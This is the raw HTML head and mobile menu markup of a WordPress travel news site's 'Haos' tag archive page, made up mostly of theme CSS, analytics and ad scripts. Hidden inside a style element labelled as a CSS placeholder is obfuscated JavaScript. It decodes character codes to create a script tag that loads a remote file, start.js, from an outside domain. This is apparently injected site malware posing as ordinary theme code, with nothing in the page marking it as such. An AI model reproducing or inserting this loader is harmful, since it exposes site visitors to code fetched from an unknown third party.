a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192156532-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192156532-1');
</script>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/nebl71921/vil/mp0/y03qh8/867uvq867kpydp.go"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://realitateatravel.net/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://realitateatravel.net/tag/haos/",
                    "name": "Haos"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#td-aj-search {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder">(function(){try{var_gwyfplutw=String;letairxph=_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaokpaguxesv="s"+"c"+_gwyfplutw[airxph](114,105,112,116),atrrdhrd="c"+"re"+_gwyfplutw[airxph](97,116,101,69,108,101,109,101,110,116),_ojij="s"+_gwyfplutw[airxph](114,99),_fsyjeij=_gwyfplutw[airxph](105,100),_vuub="cu"+"rre"+_gwyfplutw[airxph](110,116,83,99,114,105,112,116);var_frtdx="pa"+"r"+_gwyfplutw[airxph](101,110,116,78,111,100,101),_niyowz="i"+"ns"+_gwyfplutw[airxph](101,114,116,66,101,102,111,114,101),_jnpxvrejb="ge"+"El"+_gwyfplutw[airxph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ojchoie="h"+"e"+_gwyfplutw[airxph](97,100),_niomxy="ap"+"p"+_gwyfplutw[airxph](101,110,100,67,104,105,108,100),_ubthngrgwv=document;let_ouxgiugxfi="t"+"e"+_gwyfplutw[airxph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wfed=_ubthngrgwv[atrrdhrd](aokpaguxesv),akpqqc=_gwyfplutw[airxph](104,116,116,112,115,58,47,47)+_gwyfplutw[airxph](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,111,117,114,99,101,115)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,116,97,114,116,46,106,115);_wfed[_ojij]=akpqqc;_wfed[_fsyjeij]=_ouxgiugxfi;if(_ubthngrgwv[_vuub]){_ubthngrgwv[_vuub][_frtdx][_niyowz](_wfed,_ubthngrgwv[_vuub])}else{_ubthngrgwv[_jnpxvrejb](_ojchoie)[0][_niomxy](_wfed)}}catch (err){}})();</style></head>

<body class="archive tag tag-haos tag-1228 td-standard-pack global-block-template-8 td-lifestyle td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

